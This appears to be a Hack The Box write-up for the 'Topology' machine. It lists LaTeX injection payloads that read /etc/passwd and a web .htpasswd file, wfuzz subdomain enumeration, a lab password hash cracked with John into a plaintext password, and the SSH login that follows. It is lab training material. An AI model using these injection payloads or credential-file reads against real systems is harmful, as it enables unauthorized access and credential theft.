Creating Host
sudo vim etc/hosts/- add host as 10.10.11.217 topology.htb
- Link: http://topology.htb/
Scanning
nmap -A -sV 10.10.11.217 
Home page

Found LaTeX Equation Generator but couldn’t redirect so adding this host name in etc/hosts/ .
Had no idea about this website so searched Latex equation vulnerabilities and found Formula/CSV/Doc/LaTeX Injection - HackTricks.


Now I wanted to read files from Latex code generator
command: \input{/etc/passwd}
NOTEIt’s latex language issue , when I execute command its in “text” mode by adding $ it goes into “math mode” to calculate and execute equations.
command: $\input{/etc/passwd}$
As we know /etc/passwd file is used to keep track of every registered user that has access to a system.
command: $\lstinputlisting{/etc/passwd}$
Found LFI

Scanning for Subdomains
wfuzz -c --hc=404 --hw=545 -t 200 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.topology.htb" http://topology.htb

Now, add dev.topology.htb and stats.topology.htb to etc/hosts/.
 Now we need to bypass this authentication, as we have seen this domain is running on
Now we need to bypass this authentication, as we have seen this domain is running on Apache/2.4.41. 
Bypass Apache/2.4.41 401 Unauthorized
Command: $\lstinputlisting{/var/www/dev/.htpasswd}$  Finally found a Hash as a
Finally found a Hash as a .PNG file.
Hash: vdaisley : $apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
Hash Cracking using John
command: john --wordlist=/usr/share/wordlists/rockyou.txt hash
 Output:
Output: ?:calculus20
NoteAs see in our initial Nmap scan we have few SSH ports open.
Connect to SSH
command: ssh vdaisley@topology.htb
